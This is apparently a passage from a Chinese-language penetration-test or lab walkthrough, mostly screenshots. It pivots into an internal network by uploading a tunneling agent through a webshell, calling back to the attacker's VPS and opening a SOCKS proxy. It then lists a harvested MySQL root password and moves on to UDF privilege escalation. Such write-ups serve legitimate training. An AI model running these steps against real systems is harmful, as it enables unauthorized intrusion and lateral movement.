


- 10.10.20.88:8080:Apache Tomcat/8.0.43


搭建内网代理,在自己的云服务上开启监听
1
| ./linux_x64_admin -l 9999
|

将linux_x64_agent上传到/tmp目录下


然后在蚁剑的终端建立与自己的云服务器的反向连接
1
| ./linux_x64_agent -c [VPS-IP]:9999
|

这里没有权限,ok很熟悉了
1
| chmod +x ./linux_x64_agent
|
然后再执行一次上面的命令

这样就成功了
1
2
3
| detail
use 0
socks 15000
|


然后在proxifier上配置好后接受15000端口的流量

然后就可以访问内网了


这里拿到了mysql的密码,可以先利用MDUT看一下mysql服务
1
| mysql 10.10.20.166:3306:root 123456
|

在新增中添加


连接成功后,保存添加然后打开,进行UDF提权

